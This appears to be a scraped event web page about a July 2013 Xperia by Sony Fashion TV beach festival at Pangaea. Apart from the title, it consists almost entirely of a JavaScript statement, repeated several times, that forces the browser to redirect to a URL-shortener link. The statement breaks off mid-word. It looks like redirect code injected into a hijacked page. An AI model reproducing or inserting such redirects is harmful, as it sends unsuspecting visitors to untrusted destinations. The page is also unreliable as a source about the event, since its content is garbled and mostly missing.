
A Glimpse of Xperia™ by SONY Fashion TV Beach
Festival at Pangaea
July 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...